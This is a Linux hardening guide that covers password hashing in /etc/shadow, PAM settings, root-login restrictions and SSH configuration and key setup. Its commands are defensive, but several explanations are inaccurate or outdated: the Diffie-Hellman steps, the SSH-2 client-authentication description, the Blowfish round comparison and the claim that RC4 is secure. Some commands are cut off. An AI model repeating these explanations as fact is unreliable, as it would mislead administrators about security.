In most cases you will want to shadow your passwords. This should be the default in most, or all recent Linux distributions.
How do you know if you already have the Shadow Suite installed? If you have a /etc/shadow file, take a look at the file and you should see your user and any others with an encrypted value following it. There will be a reference to the password from the /etc/passwd file, stored as a single X (discussed below). If the Shadow Suite is not installed, then your passwords are probably stored in the /etc/passwd file.
Crypt, crypt 3 or crypt(3) is the Unix C library function designed for password authentication. The following table shows which Operating Systems have support out of the box and with which hashing functions or key derivation functions are supported. We discuss this table in a moment, so don’t worry just yet if you do not understand it all:

It may be worth looking at and modifying the /etc/shadow file. Consider changing the “maximum password age” and “password warning period”. Consult the man page for shadow for full details. Check that you are happy with which encryption algorithms are currently being used. The files you will need to look at are: /etc/shadow and /etc/pam.d/common-password. The man pages you will probably need to read in conjunction with each other are the following:
- shadow
- pam.d
- crypt 3
- pam_unix
Out of the box crypt (glibc) supports MD5, SHA-256 and SHA-512, I wouldn’t bother looking at DES, and MD5 is common but weak. You can also use the blowfish cipher via the bcrypt KDF with a little more work (a few minutes). The default of SHA-512 (in debian) enables salted passwords. The SHA family of hashing functions are to fast for password hashing. Crypt applies key stretching to slow brute-force cracking attempts down. The default number of rounds have not changed in at least 9 years, so it is well worth modifying the number to keep up with hardware advancements. There are some details to work out what the factor should be, provided by OWASP in the MembershipReboot section in the Web Applications chapter. The default number of rounds are as follows:
- MD5: 1000 rounds
- Blowfish: 64 rounds
- SHA-[256, 512]: 5000 rounds
The OWASP advice says we should double the rounds every subsequent two years. So for the likes of SHA in 2007 having 5000 rounds, we should be looking at increasing this to 160000 in the year 2017, so if you are still with the default, you are a long way behind and it is time to do some serious key stretching.

How can you tell which algorithm you are using, salt size, number of iterations for the computed password, etc? The crypt 3 man page explains it all. By default a Debian install will be using SHA-512 which is better than MD5 and the smaller SHA-256. Don’t take my word for it though, just have a look at the /etc/shadow file. I explain the file format below.
Now by default I did not have a “rounds” option in my /etc/pam.d/common-password module-arguments. Having a large iteration count (number of times the encryption algorithm is run (key stretching)) and an attacker not knowing what that number is, will slow down a brute-force attack.
You can increase the rounds by overriding the default in /etc/pam.d/common-passwowrd. You override the default by adding the rounds field and the value you want to use, as seen below.
[success=1 default=ignore] pam_unix.so obscure sha512 rounds=[number of rounds]
Next time someone changes their password (providing the account is local), [number of rounds] number of rounds will be used.
I would suggest adding this and re creating your passwords now. Just before you do, it is usually a good idea to be logged in at an extra terminal and possibly a root terminal as well, until you are sure you can log in again. It just makes things easier if for what ever reason you can no longer log in at a new terminal. Now… as your normal user run:
passwd
providing your existing password then your new one twice. You should now be able to see your password in the /etc/shadow file with the added rounds parameter.
Also have a check in /var/log/auth.log. Reboot and check you can still log in as your normal user. If all good. Do the same with the root account.
Let’s have a look at the passwd and shadow file formats.
: is a separator in both /etc/shadow and /etc/passwd files:
$id$rounds=<number of rounds, specified in /etc/pam.d/common-password>$[up to 16 characte\
r salt]$[computed password]:<rest of string>
-
youis the Account username -
$id$salt$hashedpasswordis generally considered to be called the encrypted password, although this is made up of three base fields separated by the$. Theidcan be any of the Scheme ids that crypt supports, as shown in the above table. How the rest of the substrings in this field are interpreted is determined by what is found in theidfield. The salt can be up to 16 characters. In saying that, the salt can be augmented by prepending therounds=<number of rounds, sourced from /etc/pam.d/common-password>$directive.
The hashed part of the password string is the actual computed password. The size of this string is fixed as per the below table:

The rest of the fields are as per below.
-
daemonis the account username -
*is the place where the salt and hashed password would go, the asterisk means that this account can not be used to log in. -
15980is the number of days from the Unix “epoch” (1970-1-1) to when the password was changed. -
0is the minimum password age or number of days that the user will have to wait before they will be allowed to change their password. An empty field or0means that there is no minimum. -
99999is the maximum number of days until the user will be forced to change their password.99999or an empty value means that there is no limit to the maximum age that the password should be changed. If the maximum password age is lower than the minimum password age (No. 4) the user can not change their password. -
7is the password warning period. An empty value or0means that there is no warning period. - The last three fields are:
- Password inactivity period, days before the account is made inactive
- Account expiration date, expressed in days since Unix “epoch” (1970-1-1)
- Reserved field, not currently used
The format of the /etc/passwd file is as follows:
-
rootandyouare the account usernames -
xis the placeholder for password information. The password is obtained from the/etc/shadowfile. -
0or1000is the user Id, the root user always has an Id of0. - The second
0or1000is the primary group Id for the user, the root user always has a primary group Id of0. -
rootoryou,,,is the comment field. This field can be used to describe the user or user’s function. This could be used for contact details, or maybe what the account is used for. -
/rootor/home/youis the users home directory. For regular users, this would usually be/home/[you]. For root, this is/root. -
/bin/bashis the users default shell.
Consider changing to Bcrypt
You should find this fairly straight forward on a Debian server. In order to use bcrypt with slowpoke blowfish which is the best (very slow) algorithm available for hashing passwords currently, which is obvious by the number of iterations applied by default as noted above, 64 rounds as opposed to MD5s 1000 rounds, and SHAs 5000 rounds from 2007.
- In Debian you need to install the package libpam-unix2
- Then you will have to edit the following files under
/etc/pam.d/, and change all references topam_unix.sotopam_unix2.soin the following files:
- common-account
- common-auth
- common-password, also while you are in this one, replace the current cipher (probably
sha512) withblowfish - common-session
Passwords that are updated after these modifications are made will be computed using blowfish. Existing shadow passwords are not modified until you change them. So you need to change them immediately (one at a time to start with please. Leave root till last) if you expect them to be using the bcrypt KDF. Do this the same way we did above with the passwd command.
Something to be aware of: If the version of libpam-unix2 that you just installed does not support the existing crypt scheme used to create an existing users password, that user may not be able to log in. You can get around this by having root create a new password for that user, because passwd will not ask root for that users existing password.
Password GRUB
Consider setting a password for GRUB, especially if your server is directly on physical hardware. If it is on a hypervisor, an attacker has another layer to go through before they can access the guests boot screen.
Disable Root Logins from All Terminals
There are a handful of files to check and/or modify in terms of disabling root logins.
-
/etc/pam.d/login
This file along with the next one enables thepam_securetty.somodule. When this file along with the next one is properly configured, when root tries to login on an insecure console (that’s one that is not listed in the next file), they will not be prompted for a password and will instead receive a message like the following:
pam_securetty(login:auth): access denied: tty '/dev/tty1' is not secure :
Login incorrect
Review and understand the contents of this file. There are plenty of comments, and read the pam_securetty man page, which also refers to other applicable man pages. By default, you may not need to change anything in here. Do check and make sure that the following line, which provides the possibility to allow logins with null (blank) passwords, has thenulloktext removed from it:
auth required pam_unix.so nullok
I generally also like to make sure that the following line does not exist, as it allows root to log into the system from the local terminals listed in/etc/inittab. A better practise is to only allow low privilege users access to terminals and then elevate privileges once logged in:
auth requisite pam_securetty.so -
/etc/securetty
Root access is allowed to all terminals listed in this file. Take a backup of this file, then modify by commenting out all of the consoles you don’t need (preferably all of them), or better still, use the “nothingness” device to send (fill the file with) “nothing”
cat /dev/null > /etc/securetty -
/etc/inittab
This file contains a list of the virtual consoles / tty devices you have. -
/etc/security/access.conf
An alternative to the previous method is to enable thepam_accessmodule and make modifications to this file. Currently everything is commented out by default. Enabling this module and configuring it, allows for finer grained access control, but log messages are lacking. I usually don’t touch this module.
Now test that you are unable to log into any of the text terminals (TeleTYpewriter, tty) listed in /etc/inittab. Usually these can be accessed by [Ctrl]+[Alt]+[F[1, 2, 3, …]] if you are dealing with a physical machine. If you are dealing with a hypervisor, attempt to log-in to the guests console via the hypervisor management UI as root, in the case of VMware ESX(i) vSphere. You should no longer be able to.
Make sure that if your server is not physical hardware, but is a VM, then the hosts password is long and consists of a random mix of upper case, lower case, numbers, and special characters.
SSH
We covered fingerprinting of SSH under the Reconnaissance section of the Processes and Practises chapter in Fascicle 0. Here we will discuss:
- The underlying cyrpto-systems of SSH
- Determining the authenticity of the server that you are attempting to log in to
- What you can do to harden SSH
First of all, make sure you are using SSH version 2. Version 1 and its progressions have well documented known vulnerabilities. Version 2 has none at the time of writing this. You can confirm this in multiple ways. The two simplest techniques are as follows:
- Check the
Protocolfield of/etc/ssh/sshd_configon your server, it should say2, as inProtocol 2 - Try forcing the use of version 1 and you should be denied.
ssh -1 you@your_server
# You should see the following:
Protocol major versions differ: 1 vs. 2
# The following will force version 2
ssh -2 you@your_server
Symmetric Cryptosystems
Often refereed to as “secret key” or “shared secret” encryption. In the case of Symmetrical encryption, typically only a single key is required for both ends of the communication, or a pair of keys in which a simple transformation is required to establish the relationship between them (not to be confused with how Diffie-Hellman (asymmetric) parties establish their secret keys). The single key should be kept secret by the parties involved in the conversation. This key can be used to both encrypt and decrypt messages.
Some of the commonly used and well known ciphers used for this purpose are the following:
- AES (Advanced Encryption Standard block cipher with either key sizes of 128, 192 or 256 bits, considered highly secure, succeeded DES during the program National Institute of Standards Technology (NIST) began in 1997 for that purpose, which took five years. Approved in December 2001)
- 3DES (block cipher variant of DES. Increases its security by increasing the key length)
- ARCFOUR (or RC4 is a stream cipher, used to be an unpatented trade-secret, until the source code was posted on-line anonymously, RC4 is very fast, but less studied than other algorithms. It is considered secure, providing the caveat of never reusing a key is observed.)
- CAST-128/256 (block cipher described in Request for Comments (RFC) 2144, as a DES-like substitution-permutation crypto algorithm, designed in the early 1990s by Carlisle Adams and Stafford Tavares, available on a worldwide royalty-free basis)
- Blowfish (block cipher invented by Bruce Schneier in 1993, key lengths can vary from 32 to 448 bits. It is much faster than DES and IDEA, though not as fast as ARCFOUR. It has no patents and is intended to be free for all to use. Has received a fair amount of cryptanalytic scrutiny and has proved impervious to attack so far)
- Twofish (block cipher invented by Bruce Schneier, with the help from a few others, submitted in 1998 to the NIST as a candidate for the AES, to replace DES. It was one of the five finalists in the AES selection process out of 15 submissions. Twofish has no patents and is free for all uses. Key lengths can be 128, 192 or 256 bits. Twofish is also designed to be more flexible than Blowfish.)
- IDEA (Bruce Schneier in 1996 pronounced it “the best and most secure block algorithm available to the public at this time”. Omitted from SSH2 because it is patented and requires royalties for commercial use.)
The algorithm selected to be used for encrypting the connection is decided by both the client and server, both must support the chosen cipher. Each is configured to work their way through a list from most preferred to least preferred. Entering man ssh_config into a terminal will show you the default order for your distribution.
Asymmetric Cryptosystems
Also known as public-key or key-pair encryption, utilises a pair of keys, one which is public and one which by design is to be kept private. You will see where this is used below when we set-up the SSH connection. Below are the most commonly used public-key algorithms:
- RSA (or Rivest-Shamir-Adleman is the most widely used asymmetric cipher and my preference at this point in time.). Was claimed to be patented by Public Key Partners, Inc (PKP). The algorithm is now in the public domain, and was added to SSH-2 not long after its patent expired.
- DH (Diffie-Hellman key agreement was the first public-key system published in open literature.) Invented in 1976 and patented in 1977, now expired and in the public domain. It allows two parties to derive a shared secret key (sounds similar to symmetric encryption, but it is not similar) securely over an open channel. “The parties engage in an exchange of messages, at the end of which they share a secret key. It’s not feasible for an eavesdropper to determine the shared secret merely from observing the exchanged messages. SSH-2 uses the DH algorithm as its required (and currently, its only defined) key-exchange method.”
- DSA (or Digital Signature Algorithm was developed by the the National Security Agency (NSA), but covered up by NIST first claiming that it had designed DSA.). Was originally the only key-exchange method for SSH-2
- ECDSA (or Elliptic Curve Digital Signature Algorithm), was accepted in 1999 as an ANSI standard, NIST and IEEE standards in 2000.
Hashing
Also known as message digests and one-way encryption algorithms. Hash functions create a fixed-length hash value based on the plain-text. Hash functions are often used to determine the integrity of a file, message, or any other data.
If a given hash function is run on a given message twice, the resulting hash value should be identical. Modifying any part of the message has a very high chance of creating an entirely different hash value.
Any given message should not be able to be re-created from the hash of it.
When the symmetric encryption negotiation is being carried out, a Message Authentication Code (MAC) algorithm is selected from the clients default list of MAC’s, the first one that is supported on the server is used. You can see the default list by entering man ssh_config into a terminal.
Once the encryption properties are chosen as detailed below in the first step of SSH Connection Procedure, each message sent must contain a MAC, so that the receiving party can verify the integrity of the message. The MAC is the result of:
- The shared symmetric secret key
- The packet sequence number of the message
- The unencrypted message content
The MAC is sent as the last part of the binary packet protocol.
SSH Connection Procedure
The two main stages of establishing the connection are:
- Establish the session encryption
- Authenticate the client to the server (should the user be allowed access to the server)
The following are the details for each:
Establish the session encryption
The SSH client is responsible for initiating the TCP handshake with the server. The server responds with the protocol versions it supports, if the client can support one of the protocol versions from the server, the process continues. The server also provides its public (asymmetric) host key. The client verifies that the server is known to it, by checking that the public host key sent from the server is in the clients:
~/.ssh/known_hosts
This record is added on first connection to the server, as detailed in the section “Establishing your SSH Servers Key Fingerprint” below.
At this stage, a session key is negotiated between the client and server using Diffie-Hellman (DH) as an ephemeral (asymmetric) key exchange algorithm, each combining their own private data with public data from the other party, which allows both parties to arrive at the identical secret symmetric session key. The public and private key pairs used to create the shared secret key in this stage have nothing to do with the client authenticating to the server.
Now in a little more detail, the Diffie-Hellman key agreement works like this:
- Both client and server come to agreement on a seed value, that is a large prime number.
- Both client and server agree on a symmetric cipher, so that they are both encrypting/decrypting with the same block cipher, usually AES
- Each party then creates another prime number of their own to be used as a private key for this ephemeral DH interaction
- Each party then create a public key which they exchange with the other party. These public keys are created using the symmetric cipher from step 2, the shared prime number from step 1, and derived from the private key from step 3.
- The party receiving the other parties public key, uses this, along with their own private key, and the shared prime number from step 1 to compute their own secret key. Because each party does the same, they both arrive at the same (shared/symmetric/secret) key.
- All communications from here on are encrypted with the same shared secret key, the connection from here on is known as the binary packet protocol. Each party can use their own shared secret key to encrypt and decrypt, messages from the other party.
Authenticate the client to the server
The second stage is to authenticate the client, establishing whether they should be communicating with the server. There are several methods for doing this, the two most common are passwords and key-pair. SSH defaults to passwords, as the lowest common denominator, plus it often helps to have password authentication set-up in order to set-up key-pair authentication, especially if you don’t have physical access to the server(s).
SSH key pairs are asymmetric. The server holds the clients public key and is used by the server to encrypt messages that it uses to authenticate the client. The client in turn receives the messages from the server and decrypts them with the private key. If the public key falls into the wrong hands, it’s no big deal, because the private key can not be deduced from the public key, and all the authentication public key is used for is verifying that the client holds the private key for it.
The authentication stage continues directly after the encryption has been established from the previous step.
- The client sends the Id of the key pair they want to authenticate as to the server
- The server checks the
~/.ssh/authorized_keysfile for the Id of the public keys account that the client is authenticating as - If there is a matching Id for a public key within
~/.ssh/authorized_keys, the server creates a random number and encrypts it with the public key that had a matching Id - The server then sends the client this encrypted number
- Now the client needs to prove that it has the matching private key for the Id it sent the server. It does this by decrypting the message the server just sent with the private key, revealing the random number created on the server.
- The client then combines the number from the server with the shared session key produced in the session encryption stage and obtains the MD5 hash from this value.
- The client then sends the hash back in response to the server.
- The server then does the same as the client did in step 6 with the number that it generated, combining it with the shared session key and obtaining the MD5 hash from it. The server then compares this hash with the hash that the client sent it. If they match, then the server communicates to the client that it is successfully authenticated.
Below in the Key-pair Authentication section, we work through manually (hands on) setting up Key-pair authentication.
Establishing your SSH Servers Key Fingerprint
When you connect to a remote host via SSH that you have not established a trust relationship with before, you are going to be told that the authenticity of the host your attempting to connect to can not be established.
'your_server (your_server)' can't be established.
RSA key fingerprint is 23:d9:43:34:9c:b3:23:da:94:cb:39:f8:6a:95:c6:bc.
Are you sure you want to continue connecting (yes/no)?
Do you type yes to continue without actually knowing that it is the host you think it is? Well, if you do, you should be more careful. The fingerprint that is being put in front of you could be from a Man In the Middle (MItM). You can query the target (from “its” shell of course) for the fingerprint of its key easily. On Debian you will find the keys in /etc/ssh/
When you enter the following:
ls /etc/ssh/
you should get a listing that reveals the private and public keys. Run the following command on the appropriate key to reveal its fingerprint.
For example if SSH is using rsa:
ssh-keygen -lf ssh_host_rsa_key.pub
For example if SSH is using dsa:
ssh-keygen -lf ssh_host_dsa_key.pub
If you try the command on either the private or publick key you will be given the public keys fingerprint, which is exactly what you need for verifying the authenticity from the client side.
Sometimes you may need to force the output of the fingerprint_hash algorithm, as ssh-keygen may be displaying it in a different form than it is shown when you try to SSH for the first time. The default when using ssh-keygen to show the key fingerprint is sha256, unless it is an old version, but in order to compare apples with apples you may need to specify md5 if that is what is being shown when you attempt to login. You would do that by issuing the following command:
ssh-keygen -lE md5 -f ssh_host_dsa_key.pub
If that does not work, you can specify md5 from the client side with:
ssh -o FingerprintHash=md5 <your_server>
Alternatively this can be specified in the clients ~/.ssh/config file as per the following, but I would not recommend this, as using md5 is less secure.
Prior to OpenSSH 6.8 The fingerprint was provided as a hexadecimal md5 hash. Now it is displayed as base64 sha256 by default. You can check which version of SSH you are using with:
You can find additional details on the man pages for the options, both ssh-keygen and ssh.
Do not connect remotely and then run the above command, as the machine you are connected to is still untrusted. The command could be dishing you up any string replacement if it is an attackers machine. You need to run the command on the physical box or get someone you trust (your network admin) to do this and hand you the fingerprint.
Now when you try to establish your SSH connection for the first time, you can check that the remote host is actually the host you think it is by comparing the output of one of the previous commands with what SSH on your client is telling you the remote hosts fingerprint is. If it is different, it is time to start tracking down the origin of the host masquerading as the address your trying to log in to.
Now, when you get the following message when attempting to SSH to your server, due to something or somebody changing the hosts key fingerprint:
(man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the RSA key sent by the remote host is
23:d9:43:34:9c:b3:23:da:94:cb:39:f8:6a:95:c6:bc.
Please contact your system administrator.
Add correct host key in /home/me/.ssh/known_hosts to get rid of this message.
Offending RSA key in /home/me/.ssh/known_hosts:6
remove with: ssh-keygen -f "/home/me/.ssh/known_hosts" -R your_server
RSA host key for your_server has changed and you have requested strict checking.
Host key verification failed.
The same applies. Check that the fingerprint is indeed the intended target hosts key fingerprint. If it is, you can continue to log in.
Now when you type yes, the fingerprint is added to your clients:
/home/you/.ssh/known_hosts file,
so that next time you try and login via SSH, your client will already know your server.
Hardening SSH
There are a bunch of things you can do to minimise SSH being used as an attack vector. Let us walk through some now.
After any changes, restart SSH daemon as root (using sudo) to apply the changes.
You can check the status of the daemon with the following command:
Configuring which hosts can access your server
This can be done with a firewall, or at a lower level which I prefer. The two files you need to know about are: /etc/hosts.deny and /etc/hosts.allow. The names of the files explain what they contain. hosts.deny contains addresses of hosts which are blocked, hosts.allow contains addresses of hosts which are allowed to connect.
If you wanted to allow access to the SSH daemon from 1.1.1.x and 10.0.0.5, but no others, you would set-up the files like the following:
1.1.1.0/255.255.255.0 # Access to all 254 hosts on 1.1.1.0/24
sshd: 10.0.0.5 # Just the single host.
If you wanted to deny all only to SSH, so that users not listed in hosts.allow could potentially log into other services. you would set the hosts.deny up like the following:
There are also commented examples in the above files and check the man page for all of the details.
Changes to the servers /etc/ssh/sshd_config file
To tighten security up considerably Make the necessary changes to your servers:
/etc/ssh/sshd_config file.
Start with the changes I list here. When you change things like setting up AllowUsers or any other potential changes that could lock you out of the server. It is a good idea to be logged in via one shell when you exit another and test it. This way if you have locked yourself out, you will still be logged in on one shell to adjust the changes you have made. Unless you have a need for multiple users, you can lock it down to a single user. You can even lock it down to a single user from a specific host.
# If specified, login is allowed only for users that match one of the patterns.
# Also consider DenyUsers, DenyGroups, AllowGroups.
# Only allow kim, mydog, mycat, myrat to login.
# Patterns like [email protected] are also allowed and would only allow kim to login from 10.0.0.5
AllowUsers kim mydog mycat, myrat

# Deny specific users you, and maninthemoon.
DenyUsers you, maninthemoon

# You really don't want root to be able to log in if at all possible.
PermitRootLogin no

# Change the LoginGraceTime (seconds) to as small as possible number.
LoginGraceTime 30

# Set PasswordAuthentication to no once you get key pair auth set-up.
PasswordAuthentication no
PubkeyAuthentication yes

PermitEmptyPasswords no

# Consider using a non default port below 1025 that only root can bind to
# in order to stop the sshd being swapped. This actually stops a lot of
# noise if your web server is open to the internet, as many automated scanns target port 22.
Port 202
As you can see, these changes are very simple, but so many do not do it. Every positive security change you make to the low hanging fruit lifts it that little bit higher for the attacker to reach, making it less economical for them.
You can also consider installing and configuring denyhosts
Check SSH login attempts. As root or via sudo, type the following to see all failed login attempts:
| grep 'sshd.*Invalid'
# Or list the bad login attempts from /var/log/btmp unless modified by an attacker.
lastb -ad
If you want to see successful logins, enter the following:
| grep 'sshd.*opened'
# Or list the last logged in users from /var/log/wtmp unless modified by an attacker.
last -ad
If you are sending your logs off-site in real-time, it will not matter to much if the attacker tries to cover their tracks by modifying these types of files. If you are checking the integrity of your system files frequently with one of the Host Intrusion Detection Systems (HIDS) we discuss a little further on in this chapter, then you will know you are under attack and will be able to take measures quickly, providing you have someone engaged watching out for these attacks, as discussed in the People chapter of Fascicle 0. If your HIDS is on the same machine that is under attack, then it is quite likely that any decent attacker is going to find it before they start modifying files and some-how render it ineffective. That is where Stealth shines, as it is so much harder to find where it is operating from, if the attacker even knows it is.
Key-pair Authentication
The details around how the client authenticates to the server are above in part 2 of the SSH Connection Procedure section. This section shows you how to set-up key-pair authentication, as opposed to password authentication.
Make sure you use a long pass-phrase (this is your second factor of authentication) for your key-pair, that you store in a password vault with all your other passwords. You are using a decent password vault right? If your pass-phrase and private key is compromised, your hardening effort will be softened or compromised.
My feeling after a lot of reading is that currently RSA with large keys (The default RSA size is 2048 bits) is a good option for key-pair authentication. Personally I like to go for 4096 these days.
Create your key-pair if you have not already and set-up key-pair authentication. Key-pair auth is more secure and allows you to log in without a password. Your pass-phrase should be stored in your keyring. You will just need to provide your local password once (each time you log into your local machine) when the keyring prompts for it.
On your client machine that you want to create the key-pair and store them:
4096
Agree to the location that ssh-keygen wants to store the keys… /home/you/.ssh
Enter a pass phrase twice to confirm. Keys are now in /home/you/.ssh
Optionally, the new private key can be added to id_rsa.keystore if it hasn’t been already:
Then enter your pass-phrase.
Now we need to get the public key we have just created (~/.ssh/id_rsa.pub) from our client machine into our servers ~/.ssh/ directory.
You can scp it, but this means also logging into the server and creating the:
~/.ssh/authorized_keys file if it does not already exist,
and appending (>>) the contents of id_rsa.pub to ~/.ssh/authorized_keys. There is an easier way, and it goes like this, from your client machine:
"you@your_server -p [your non default port]"
This will copy the public key straight into the ~/.ssh/authorized_keys file on your_server. You may be prompted to type yes if it is the first time you have connected to the server, that the authenticity of the server you are trying to connect to can not be established and you want to continue. Remember I mentioned this above in the Establishing your SSH Servers Key Fingerprint section? Make sure you check the servers Key Fingerprint and do not just blindly accept it, this is where our security solutions break down… due to human defects.
Also make sure the following permissions and ownership on the server are correct:
1 chmod go-w ~/
2 # Everything in the ~/.ssh dir needs to be chmod 600
3 chmod -R 600 ~/.ssh
4 # Make sure you are the owner of authorized_keys also.
5 chown [you] authorized_keys
Tunneling SSH
You may need to tunnel SSH once the server is placed into the DMZ. Usually this will be mostly set-up on your router. If you are on the outside of your network, you will just SSH to your external IP address.
# The -A option is useful for hopping from your network internal server to other servers.
ssh your_webserver_account@your_routers_wan_interface -A -p [router wan non default port]
If you are wanting to SSH from your LAN host to your DMZ web server:
[router wan non default port]
Before you try that though, you will need to set-up the port forwards and add the WAN and/or LAN rule to your router. How you do this will depend on what you are using for a router.
